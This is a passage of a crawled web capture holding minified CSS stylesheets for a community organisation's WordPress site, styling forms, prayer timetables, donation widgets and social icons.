20px;cursor:pointer}.wpcf7-submit:hover{background:red}span.wpcf7-not-valid-tip{text-shadow:none;font-size:12px;color:#fff;background:red;padding:5px}div.wpcf7-validation-errors{text-shadow:none;border:transparent;background:#f9cd00;padding:5px;color:#9C6533;text-align:center;margin:0;font-size:12px}div.wpcf7-mail-sent-ok{text-align:center;text-shadow:none;padding:5px;font-size:12px;background:#59a80f!important;border-color:#59a80f!important;color:#fff!important;margin:0}div.wpcf7-response-output{margin:0!important}.myactavatar{border-right:1px solid rgba(0,0,0,.1)!important;float:left!important;padding-right:10px!important;width:92px!important;margin-right:10px!important}@media only screen and (min-device-width:320px) and (max-device-width:480px){.myactavatar{border-right:0!important;float:none!important}}.make_overflow_visible{overflow:visible!important}.make_overflow_hidden{overflow:hidden!important}.make_white{color:#fff!important}.make_dark{color:#333!important}.make_center{text-align:center!important}.make_italic{font-style:italic!important}.make_transition{-webkit-transition:.3s ease-in;transition:.3s ease-in}.izzy_bg_overlay{color:inherit;position:absolute;width:100%;height:100%!important;left:0;top:0}.make_big{font-size:19px;line-height:32px}.boxshdw-drop-l{-webkit-box-shadow:0 40px 80px -40px rgba(0,0,0,1)!important;-moz-box-shadow:0 40px 80px -40px rgba(0,0,0,1)!important;box-shadow:0 40px 80px -40px rgba(0,0,0,1)!important}.boxshdw-drop-m{-webkit-box-shadow:0 20px 25px rgba(0,0,0,.15);-moz-box-shadow:0 20px 25px rgba(0,0,0,.15);box-shadow:0 20px 25px rgba(0,0,0,.15)}.boxshdw-drop-sm{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)!important;-moz-box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)!important;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)!important}.boxshdw-even{-webkit-box-shadow:4px 4px 21px 0 rgba(0,0,0,.13);-moz-box-shadow:4px 4px 21px 0 rgba(0,0,0,.13);box-shadow:4px 4px 21px 0 rgba(0,0,0,.13)}.image_hover-boxshdw{-webkit-box-shadow:1vw .5vw 2vw rgba(0,0,0,.25);box-shadow:1vw .5vw 2vw rgba(0,0,0,.25);-webkit-box-shadow:inset .5vw 0vw 3vw rgba(0,0,0,.5);box-shadow:inset .5vw 0vw 3vw rgba(0,0,0,.5)}.izzycart_AppDownloadBtn_wrapper{text-align:center;width:360px}.btn_align_left{float:left}.btn_align_center{margin:0 auto}.btn_align_right{float:right}.izzycart_AppDownloadBtn_wrapper .app_download_btn{display:flex;justify-content:center}.izzycart_AppDownloadBtn_wrapper .app_download_btn .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn img{height:52px;width:auto}.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn{display:block;width:100%;height:100%}.izzycart_AppDownloadBtn_wrapper .app_download_btns{display:flex;justify-content:space-between}.izzycart_AppDownloadBtn_wrapper .app_download_btns .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn img{height:52px;width:auto}.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn{display:block;width:100%;height:100%}.izzycart-hero-form-wrapper{max-width:100%;display:block;position:relative;-webkit-box-shadow:0 5px 20px -2px rgba(0,0,0,.5);-moz-box-shadow:0 5px 20px -2px rgba(0,0,0,.5);box-shadow:0 5px 20px -2px rgba(0,0,0,.5)}.izzycart-hero-form-wrapper .title{padding:20px 20px 25px;font-size:19px;font-family:inherit;line-height:1.3rem;text-align:center;position:relative}.izzycart-hero-form-wrapper .title:after{content:'';position:absolute;width:100%;background:#1e73be;height:20px;left:0;top:100%;border-left:23px solid transparent;border-bottom:15px solid #fff;box-sizing:border-box;border-right:23px solid transparent}.izzycart-hero-form-wrapper .form-wrap{padding:50px 20px 45px}.izzycart-hero-form-wrapper div.wpcf7 .ajax-loader{display:none!important}.izzycart-hero-form-wrapper .form-wrap .form-row input[type=text],.izzycart-hero-form-wrapper .form-wrap .form-row input[type=email]{margin:0;position:relative;font-size:15px;padding-top:15px;height:52px;border-color:#a0a0a2;color:#333}.izzycart-hero-form-wrapper .form-wrap .form-row input[type=text]:focus,.izzycart-hero-form-wrapper .form-wrap .form-row input[type=email]:focus{border:1px solid #1e73be}.izzycart-hero-form-wrapper .form-wrap .form-row .izzyform-btn{font-size:17px;font-weight:400}.izzycart-hero-form-wrapper .form-wrap span.wpcf7-not-valid-tip{font-size:0!important;padding:0;position:absolute;top:50%;left:100%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.izzycart-hero-form-wrapper .form-wrap span.wpcf7-not-valid-tip:before{content:'\f06a';color:red;position:absolute;top:40%;right:15px;font-size:12px;font-family:Defaults;transform:translateY(-50%);line-height:14px}.izzycart-hero-form-wrapper .form-wrap .form-row .column-full label{position:absolute;left:19px;top:15px;font-size:16px;color:#757575;pointer-events:none;transform-origin:0 0;transition:transform 0.2s linear;margin:0;transform:scale(1) translateY(0%);z-index:9}.izzycart-hero-form-wrapper .form-wrap .form-row .column-full label.animate-label{transform:scale(.7) translateY(-35%);transition:transform 0.2s linear}.izzycart-hero-form-wrapper .form-wrap label>span{color:red}.izzycart-hero-form-wrapper .form-wrap div.wpcf7-validation-errors{text-shadow:none;border:0;background:#f9cd00;padding:5px;text-align:center;margin:0;line-height:1.3rem;box-sizing:border-box}.izzycart-hero-form-wrapper .form-wrap div.wpcf7-validation-errors .wpcf7-not-valid-tip-text{font-size:16px;color:#9C6533;line-height:1.3rem}.izzycart-hero-form-wrapper .form-wrap div.wpcf7-mail-sent-ok{background:#408827!important;border-color:#408827!important}.izzycart-hero-form-wrapper .form-wrap div.wpcf7-mail-sent-ok .wpcf7-valid-tip-text{font-size:16px;line-height:1.3rem}.izzycart-hero-form-wrapper .form-wrap .form-row .column-full{padding:3px 0}.izzycart_row_container{margin-bottom:50px}.izyi{padding:11px;font-size:26px!important;width:70px;height:70px;font-weight:300!important;text-align:center;text-decoration:none;margin:0 2px 10px;line-height:45px;border-radius:50px;box-sizing:border-box;border:2px solid}.izyi.overDark:hover{opacity:.7;color:#ffffff!important}.izy-fa-facebook.overDark{background:#3B5998;color:white!important;border-color:#3B5998}.izy-fa-twitter.overDark{background:#55ACEE;color:white!important;border-color:#55ACEE}.izy-fa-google.overDark{background:#dd4b39;color:white!important;border-color:#dd4b39}.izy-fa-linkedin.overDark{background:#007bb5;color:white!important;border-color:#007bb5}.izy-fa-instagram.overDark{background:#125688;color:white!important;border-color:#125688}.izy-fa-pinterest.overDark{background:#cb2027;color:white!important;border-color:#cb2027}.izy-fa-youtube.overDark{background:#b00;color:white!important;border-color:#b00}.izy-izzymmicon-gofundme.overDark{background:#00b964;color:white!important;border-color:#00b964}.izy-fa-facebook.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-facebook.overLight:hover{color:#3B5998!important;border-color:#3B5998}.izy-fa-twitter.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-twitter.overLight:hover{color:#55ACEE!important;border-color:#55ACEE}.izy-fa-google.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-google.overLight:hover{color:#dd4b39!important;border-color:#dd4b39}.izy-fa-linkedin.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-linkedin.overLight:hover{color:#007bb5!important;border-color:#007bb5}.izy-fa-instagram.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-instagram.overLight:hover{color:#125688!important;border-color:#125688}.izy-fa-pinterest.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-pinterest.overLight:hover{color:#cb2027!important;border-color:#cb2027}.izy-fa-youtube.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-fa-youtube.overLight:hover{color:#bb0000!important;border-color:#b00}.izy-izzymmicon-gofundme.overLight{background:transparent;color:#666;border-color:#666;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.izy-izzymmicon-gofundme.overLight:hover{color:#00b964!important;border-color:#00b964}@media only screen and (device-width:320px){.izzycart_AppDownloadBtn_wrapper{width:280px}.izzycart_AppDownloadBtn_wrapper .app_download_btns .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn img{height:40px}.izzycart_AppDownloadBtn_wrapper .app_download_btn .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn img{height:40px}}@media only screen and (device-width:360px){.izzycart_AppDownloadBtn_wrapper{width:302px}.izzycart_AppDownloadBtn_wrapper .app_download_btns .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn img{height:43px}.izzycart_AppDownloadBtn_wrapper .app_download_btn .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn img{height:43px}}@media only screen and (device-width:375px){.izzycart_AppDownloadBtn_wrapper{width:320px}.izzycart_AppDownloadBtn_wrapper .app_download_btns .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn img{height:46px}.izzycart_AppDownloadBtn_wrapper .app_download_btn .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn img{height:46px}}@media only screen and (device-width:384px){.izzycart_AppDownloadBtn_wrapper{width:320px}.izzycart_AppDownloadBtn_wrapper .app_download_btns .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btns .app_btn img{height:46px}.izzycart_AppDownloadBtn_wrapper .app_download_btn .btn,.izzycart_AppDownloadBtn_wrapper .app_download_btn .app_btn img{height:46px}}

--- FILE ---
content_type: text/css
request_url: https://naimnj.org/modules/izzycart-function-code/assets/css/custom-css.min.css
body_size: 8090
content:
#phantom .ph-wrap .menu-box .main-nav .OFFOnDesktop{display:none!important}.izzy-header-layout.transparent:not(.photo-scroller-album) .masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on){border-bottom:1px solid rgba(0,0,0,.1)}.izzy-header-layout .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon){width:100%;max-width:100%;padding:0 25px 0 20px}.izzy-header-layout .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{width:100%;max-width:100%}.izzy-header-layout .inline-header .branding,.izzy-naimnj-inline-header .ph-wrap .logo-box{border-right:1px solid rgba(0,0,0,.1);padding-right:10px}.izzy-header-layout .inline-header .main-nav{margin-right:15px;padding-right:15px}.izzy-header-layout .inline-header .main-nav{height:55px;margin-left:30px}.izzy-header-layout .inline-header .mini-widgets,.izzy-naimnj-inline-header .ph-wrap .widget-box{border-left:1px solid rgba(0,0,0,.1);padding-left:25px}.izzy-header-layout .inline-header .main-nav>li,.izzy-header-layout .inline-header .main-nav>li>a{height:100%}.izzy-header-layout .inline-header .main-nav>li:not(:first-child){margin-left:2px}.izzy-header-layout .inline-header .main-nav>li>a{margin:auto 0;padding:0 15px}.izzy-header-layout .inline-header .main-nav>li>a .menu-text{letter-spacing:1px}.izzy-header-layout .masthead .header-bar .branding img,.izzy-header-layout .inline-header .branding,.izzy-header-layout .branding a img,.izzy-header-layout .branding img{-webkit-transition:height .4s ease,opacity .3s ease;-o-transition:height .4s ease,opacity .3s ease;transition:height .4s ease,opacity .3s ease}.izzy-header-layout .masthead.sticky-on .header-bar .branding img{height:60px;width:auto}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn:not(.dt-btn),.izzy-header-layout a.izzy-header-btn{text-align:center;color:#343433;background:#fff;background-color:#fff;text-decoration:none!important;text-decoration:none;text-transform:uppercase;padding:5px 20px;font-size:13px;-webkit-box-shadow:0 0 6px -3px rgba(0,0,0,.4);box-shadow:0 0 6px -3px rgba(0,0,0,.4);border:1px solid #d2d4d9;font-family:raleway,sans-serif;border-radius:3px;display:inline-block;-webkit-transition:.3s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn:hover,.izzy-header-layout a.izzy-header-btn:hover{background:#f7f7f7;background-color:#f7f7f7;color:#000;opacity:1}.masthead.izzy-naimnj-inline-header.fixed-masthead.sticky-on{top:0!important}.izzy-header-layout .izzy-naimnj-inline-header .izzy-mid-header-content{-moz-flex-grow:1;-ms-flex-positive:1;-ms-flex-grow:1;-webkit-box-flex:1;flex-grow:1}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper{padding:0;overflow:hidden}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper .top-bar{padding:0;border-bottom:1px solid #e5e5e5;background:#f7f7f7}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper .top-bar *{border:0}.izzy-naimnj-inline-header.sticky-on .top-header-wrapper{display:none!important}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper .top-bar .mini-widgets.left-widgets{padding:0;background:transparent;!important;display:block;position:relative;-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper .top-bar .mini-widgets.left-widgets:before{right:35px}.izzy-naimnj-inline-header.sticky-on .primary-menu-sticky-wrapper{display:block!important;-moz-flex-grow:1;-ms-flex-positive:1;-ms-flex-grow:1;-webkit-box-flex:1;flex-grow:1}.izzy-mid-header-content .top-header-wrapper .top-bar.full-width-line:after{border:0}.izzy-naimnj-inline-header .izzy-mid-header-content .top-header-wrapper .top-bar .right-widgets.mini-widgets{padding-right:0;margin-right:0}.izzy-header-layout .header-space.sticky-space-off{height:0!important}.izzy-header-layout .izzy-naimnj-inline-header .ph-wrap .widget-box .right-widgets.mini-widgets{padding:0}.izzy-header-layout .izzy-naimnj-inline-header .ph-wrap .widget-box .right-widgets.mini-widgets,.izzy-header-layout .izzy-naimnj-inline-header .ph-wrap .widget-box .mini-widgets{border:0}.izzy-header-layout .overlay-search-wrap,.izzy-header-layout .overlay-search-wrap #the7-micro-widget-search{position:relative}.izzy-header-layout .overlay-search-wrap:before{content:"";background:url(../../images/search-wrapper.png);position:absolute;width:301px;height:216px;bottom:-20%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:0}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\e9ee";font-family:izzycecicon;font-style:normal}.izzycec-header-btn-wrapper br{display:none!important}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn.cec-primary-color:not(.dt-btn),.izzy-header-layout .izzy-header-btn.cec-primary-color{background:#ffab29;background-color:#ffab29;color:#000;border-color:#de9523}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn.cec-primary-color:not(.dt-btn):hover,.izzy-header-layout .izzy-header-btn.cec-primary-color:hover{background:#e89c25;background-color:#e89c25;border-color:#d68f20;opacity:1}.izzy-naimnj-inline-header .ph-wrap .izzycec-header-btn-wrapper,.stick-on-header-btn-wrap p,.stick-on-header-btn-wrap br{display:none}.izzy-naimnj-inline-header .ph-wrap .stick-on-header-btn-wrap{display:block!important}.stick-on-header-btn-wrap{position:relative}.stick-on-header-btn-wrap>a{text-decoration:none!important;color:#2f2f2f;display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #c18220;line-height:1;border-radius:50px;font-size:18px;width:29px;height:30px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ffab29;position:relative;z-index:1;cursor:pointer}.stick-on-header-btn-wrap .sticky-on-links{position:absolute;width:200px;background:#fff;padding:20px 15px;right:-25px;top:45px;-webkit-box-shadow:0 4px 9px -3px rgba(0,0,0,.2);box-shadow:0 4px 9px -3px rgba(0,0,0,.2);border-radius:3px;border:1px solid #d2d5d9;display:none;opacity:0;-webkit-transition:opacity .4s ease-in-out .5s;-o-transition:opacity .4s ease-in-out .5s;transition:opacity .4s ease-in-out .5s}.stick-on-header-btn-wrap .sticky-on-links.show{display:block;opacity:1}.stick-on-header-btn-wrap .sticky-on-links:before{content:"";border-bottom:12px solid #d2d5d9;border-left:9px solid transparent;border-right:9px solid transparent;position:absolute;top:-12px;right:30px;z-index:1}.sticky-on-links .izzycec-link-item>a{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-on-links .izzycec-link-item:not(:last-child){margin-bottom:7px}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn),.izzy-header-layout .mobile-mini-widgets .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn),.izzy-header-layout .mobile-mini-widgets-in-menu .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn){background:#343433;background-color:#343433;border-color:#1b1b1b;color:#fff}.izzy-header-layout .mini-widgets .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn):hover,.izzy-header-layout .mobile-mini-widgets .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn):hover,.izzy-header-layout .mobile-mini-widgets-in-menu .text-area a.izzy-header-btn.cec-secondary-color:not(.dt-btn):hover{background:#1a1a1a;background-color:#1a1a1a;border-color:#000;opacity:1}.Defaults-chain.active:before{content:"\e9ee";font-family:izzycecicon;font-size:14px;line-height:20px}.izzynaimnj_hijri_date__wrapper{background:#729cb3;padding:3px 15px 3px 35px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:35px;line-height:35px;color:#fff;font-size:18px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px}.izzynaimnj_hijri_date__wrapper .hijri_date__inner{position:relative;z-index:9}.izzynaimnj_hijri_date__wrapper:after{content:"";background:#729cb3;width:50px;height:35px;position:absolute;top:0;right:calc(100% - 32px);-webkit-transform:skewX(32deg);-ms-transform:skewX(32deg);transform:skewX(-32deg)}@media screen and (min-width:778px){.izzy-naimnj-inline-header .ph-wrap{width:100%;max-width:100%}}@media screen and (max-width:750px){.show-on-second-switch.text-area{width:100%;margin:0}.izzy-header-layout .izzycec-header-btn-wrapper{width:100%!important;position:relative;display:block}.izzy-header-layout a.izzy-header-btn{display:block;width:100%!important}.izzy-header-layout a.izzy-header-btn:not(:last-child){margin-bottom:8px}}@media screen and (max-width:767px){.izzy-header-layout .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon){padding:0 10px}}.izzycartSocialIcon__Outer .izyi{width:50px;height:50px;line-height:26px}.izzycartSocialIcon__Outer{margin-top:15px}.footer .widget-title{color:#94bdd6;font-size:22px;line-height:36px}.izzy-prayer-timetable{position:relative;z-index:9}table.izzycart_naimnj_prayertable{border:0}.izzy-prayer-timetable .izzy-ptt-heading{font-size:2.4em;text-transform:uppercase}.izzy-prayer-timetable .izzy-ptt-desc{font-weight:700;font-style:normal;font-size:18px}.izzy-prayer-timetable-body .izzycart_naimnj_prayertable .izzy-date-row{margin:0 0 10px!important}.izzycart_naimnj_prayertable .izzy-ptt-datarow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.izzyNaimnj_Overlay{position:absolute;width:100%;height:100%;top:0;left:0}.izzy-prayer-timetable-body{margin-bottom:50px}@media screen and (max-width:999px){.izzy-prayer-timetable .izzy-ptt-heading{font-size:2.08em}}#welcome-section{background-position:center 97%!important}.izzyNaimnj_PrimaryBtn .vc_general.vc_btn3{background:#729cb3;padding:15px 35px}.izzyNaimnj_PrimaryBtn .vc_general.vc_btn3:hover{background:#57798c}.izzyNaimnj_PrimaryBtn.DonateBtn .vc_general.vc_btn3{background:#4dbd9c}.izzyNaimnj_PrimaryBtn.DonateBtn .vc_general.vc_btn3:hover{background:#3fa285}.make_uppercase,.make_uppercase *{text-transform:uppercase}@media screen and (min-width:768px) and (max-width:900px){.make100percentiPads .wpb_column[class*=vc_col-sm]{width:100%}}.izzyNaimnj_supportSection{background-size:cover;background-position:center left}@media screen and (min-width:768px) and (max-width:1024px){.izzyNaimnj_supportSection{background-size:cover;background-position:center center}}.izzycartBlogCarousel .post{border:1px solid #d2d4d9;border-radius:10px;overflow:hidden;box-shadow:0 6px 20px -14px rgba(0,0,0,.5)!important}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 input[type="number"]{background:#fff;margin:0!important;height:58px;border-radius:0;color:#333;-webkit-transition:padding .3s ease-in;-o-transition:padding .3s ease-in;transition:padding .3s ease-in}.wpcf7 textarea{border-radius:0;margin-bottom:0}.is_form_field_wrap{position:relative}.is_form_field_wrap label{font-size:13px;line-height:13px;position:absolute;z-index:1;color:#729cb3;padding:0 15px;top:13px;font-family:roboto,sans-serif;font-weight:500;opacity:0;visibility:hidden;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-o-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.is_form_field_wrap label>.required{color:red}.wpcf7 .is_input_active input[type="text"],.wpcf7 .is_input_active input[type="email"],.wpcf7 .is_input_active input[type="tel"],.wpcf7 .is_input_active input[type="number"]{padding:18px 15px 8px;font-size:16px}.is_form_field_wrap.is_input_active label{opacity:1;visibility:visible}.izzyNaimnj_ContactWrap .wpcf7-submit{margin-top:0!important}.izzyNaimnj_ContactWrap .wpcf7-submit.izzyForm_btn{font-size:17px!important;font-weight:300!important;text-transform:uppercase!important;border-radius:0!important}div.wpcf7 .ajax-loader{display:none!important}.Is_field-hidden,.Is_field-hidden>div{display:block!important;visibility:hidden;opacity:0;padding:0}.isIzzyHero__container{background:rgba(255,255,255,.89);padding:30px 25px 20px;margin-bottom:70px;margin-top:35px}.wpcf7 span.wpcf7-not-valid-tip{font-size:0!important;padding:0;position:absolute;top:50%;left:100%;z-index:9;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpcf7 span.wpcf7-not-valid-tip:before{content:"\e81a";color:red;position:absolute;top:40%;right:15px;font-size:12px;font-family:fontello;-ms-transform:translateY(-50%);transform:translateY(-50%);line-height:14px}.wpcf7 div.wpcf7-validation-errors{text-shadow:none;border:0;background:#f9cd00;padding:5px;text-align:center;margin:0;line-height:1.3rem;box-sizing:border-box}.wpcf7 div.wpcf7-validation-errors .wpcf7-not-valid-tip-text{font-size:16px;color:#9C6533;line-height:1.3rem}.wpcf7 div.wpcf7-mail-sent-ok{background:#408827!important;border-color:#408827!important}.wpcf7 div.wpcf7-mail-sent-ok .wpcf7-valid-tip-text{font-size:16px;line-height:1.3rem}.izzyNaimnj_ContactWrap .wpcf7-not-valid{border-color:red!important;border-width:2px!important}div.wpcf7.izzy-sait div.wpcf7-response-output{display:none!important;border:none;opacity:0;font-size:0}form.wpcf7-form input[name="accept-terms"]{display:none}form.wpcf7-form .wpcf7-wpgdprc span.wpcf7-list-item-label,form.wpcf7-form span[class*='acceptance'] span.wpcf7-list-item-label{padding-left:10px;display:block;font-size:1em;line-height:1.5em}input[type="checkbox"]+.wpcf7-list-item-label:before{content:'';display:block;text-align:center;border:1px solid #d2d4d9;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:1.5em;width:.6em;height:.6em;line-height:.53em}input[type="checkbox"]+.wpcf7-list-item-label:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:1.5em;width:.6em;height:.6em;line-height:.53em}input[type="checkbox"]:checked+.wpcf7-list-item-label:after{content:"\ea36";font-family:"izzymmicon";position:absolute;left:3px;top:9px;font-size:18px;color:#4a7790}input[type="submit"].wpcf7-submit[disabled],input[type="submit"].wpcf7-submit[disabled]:hover{background:#b6c1c7!important;color:#000!important}.wpcf7 .form-rows .wpcf7-form-control-wrap.g-recaptcha-response span.wpcf7-not-valid-tip:before{left:15px;right:auto;top:0}.izzycartSocialIcon__Outer.make_sqaure .izyi{border-radius:0}.izzyNaimnj_contactContainer{border:1px solid #d2d4d9;padding:25px 20px;-webkit-box-shadow:0 4px 9px -3px rgba(0,0,0,.5);box-shadow:0 4px 9px -3px rgba(0,0,0,.5)}.izzycart-naimnj-donation-bg .wf-wrap{width:1300px;min-height:400px;padding-top:30px;padding-bottom:30px;padding:0 50px 0 50px;display:-webkit-box;display:-ms-flexbox;display:flex}.izzycart-naimnj-donation-summary{background:#fff;padding:0;margin-top:-98px}.izzycart-naimnj-donation-summary .give-form-title{background:#f7f7f7;padding:10px 25px}.izzycart-donation-dn-btn{background:#4dbd9c;color:#fff;text-decoration:none;padding:12px 35px;border-radius:5px;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;font-size:16px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.izzycart-donation-dn-btn:hover{background:#3fa285;color:#fff}.izzycart-naimnj-donation-summary .give-form-wrap form[id*=give-form]{border:1px solid #d2d4d9;border-radius:10px;padding:25px 20px;-webkit-box-shadow:0 4px 10px -4px rgba(0,0,0,.5);box-shadow:0 4px 10px -4px rgba(0,0,0,.5)}.izzycart-naimnj-donation-summary .give-form-wrap form[id*=give-form].give-fl-form .give-fl-wrap{width:100%}.izzycart-naimnj-donation-summary .give-form-wrap form[id*=give-form] button.give-donation-level-btn.give-btn.give-default-level{background:#547588;color:#fff;border-color:#547588}.izzycart-naimnj-donation-summary .give-form-wrap form[id*=give-form] .give-submit-button-wrap .give-submit{width:100%;height:48px;font-size:18px!important;font-weight:400!important}.izzycart-naimnj-paypal-logo{position:relative;margin-bottom:20px}.izzycart-naimnj-above-level-text{margin-bottom:20px;line-height:1.5;font-size:14px}@media screen and (min-width:768px) and (max-width:950px){.izzy-donation-content.give_forms>.row>[class*=col-md-]{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:568px){.izzycart-donation-dn-btn{margin-bottom:15px}}@media screen and (max-width:360px){.izzycart-naimnj-donation-summary .give-form-title{font-size:32px}}.izzynaimnj-el-question-container{border:1px solid #d2d4d9;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 6px -4px rgba(0,0,0,.5);box-shadow:0 0 6px -4px rgba(0,0,0,.5);background:#fff}.izzy-ai-inner-padding{padding:20px 25px 15px}.izzynaimnj-question-content{border-left:2px solid #729cb3;padding:0 25px 0 22px;font-weight:600;font-size:20px;line-height:1.5;margin-bottom:25px}.izzynaimnj-question-content p{margin:0}.izzynaimnj-question-footer{border:1px solid #d2d4d9;padding:2px 25px;border-right:0;border-left:0;border-bottom:0}.el-ask-imaam-usermeta{font-weight:400;font-style:italic;font-size:15px;color:#666}.izzynaimnj-question-footer .ask-imaam-footer-meta{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ask-imaam-footer-meta li.question-ask-date{padding:10px 35px 10px 0;font-size:14px}.ask-imaam-footer-meta>li:not(:last-child){border-right:1px solid #d2d4d9}.question-ask-date .date-icon{font-size:13px}.izzynaimnj-el-answer-container{position:relative;margin-top:20px;border:1px solid #d2d4d9;-webkit-box-shadow:0 0 6px -4px rgba(0,0,0,.5);box-shadow:0 0 6px -4px rgba(0,0,0,.5)}.imaams-answer-container{background:rgba(210,212,217,.3);padding:20px 25px;font-size:18px;font-weight:700}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item{margin:0;padding:0;border:0!important}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item>a{background:#fff;display:block;border:1px solid #d2d4d9;padding:8px 44px 8px 20px;overflow:hidden;position:relative;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;border-radius:5px}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item:not(:last-child)>a{margin-bottom:12px}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item>a:before{content:"\e94c";font-family:'izzymmicon'!important;background:#57859e;position:absolute;top:50%;left:100%;width:44px;height:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;color:#fff;line-height:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:left .3s ease-in-out;-o-transition:left .3s ease-in-out;transition:left .3s ease-in-out}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item>a:hover{border-color:#57859e;color:#57859e!important}.izzycartNaimnj__WidgetizedSibar_wrapper ul>li.menu-item>a:hover:before{left:calc(100% - 42px)}.makeWidth92percent{width:92%;margin:0 auto}.makeWidth92percent .izzy-prayer-timetable-header .izzy-ptt-heading{font-size:2.4em;line-height:1.1}.izzynaimnj-pdfdownload-wrapper{position:relative;margin-bottom:15px}.izzynaimnj-pdfdownload-wrapper 